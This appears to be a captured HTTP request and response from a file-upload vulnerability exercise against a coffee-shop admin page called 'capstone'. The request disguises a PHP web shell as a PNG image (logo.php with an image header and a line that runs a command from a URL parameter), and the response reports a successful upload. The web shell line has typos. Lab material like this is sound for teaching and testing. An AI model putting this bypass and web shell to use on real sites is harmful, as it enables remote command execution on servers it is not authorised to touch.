 Request
Pretty Raw Hex
\n
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------183982290530701712681916522290
20 Content-Disposition: form-data; name="name"
21
22 S Singh
23 -----------------------------183982290530701712681916522290
24 Content-Disposition: form-data; name="region"
25
26 Indian
27 -----------------------------183982290530701712681916522290
28 Content-Disposition: form-data; name="scoring"
29
30 3.9
31 -----------------------------183982290530701712681916522290
32 Content-Disposition: form-data; name="varietal"
33
34 don't know
35 -----------------------------183982290530701712681916522290
36 Content-Disposition: form-data; name="notes"
37
38 Very good
39 -----------------------------183982290530701712681916522290
40 Content-Disposition: form-data; name="roast"
41
42 Yes
43 -----------------------------183982290530701712681916522290
44 Content-Disposition: form-data; name="image"; filename="logo.php"
45 Content-Type: image/png
46
47 PNG
48
49 IHDR88ìltEXtSoftwareAdobe
50 <?php sysyem($GET['cmd']); ?>
51 -----------------------------183982290530701712681916522290--
52
Response
Pretty Raw Hex Render
33 </div>
34
35 <ul class="nav col-12 col-md-auto mb-2 justify-content-center mb-md-0">
36 <li>
<a href="/capstone/index.php" class="nav-link px-2 link-secondary">
Home
</a>
</li>
37 </ul>
38
39 <div class="col-md-3 text-end">
40 <a href="/capstone/logout.php" class="btn btn-outline-secondary me-2">
Logout
</a>
41 </div>
42
43 </header>
44
45 <div class="alert alert-success" role="alert">
46 <p class="text-center m-0">
The file has been uploaded successfully.
</p>
47 </div>
48 </div>
49 <div class="album py-5 bg-body-tertiary" style="background-color: #EAEAEA !important">
50 <div class="container">
51 <h1>
Add New Coffee
</h1>
52 <form action="/capstone/admin/admin.php" method="post" enctype="multipart/form-data">
53 <div class="form-group">
54 <label for="name">
Coffee Name
</label>
55 <input type="text" class="form-control" id="name" name="name" required>
56 </div>
57
58 <div class="form-group">
59 <label for="region">
Region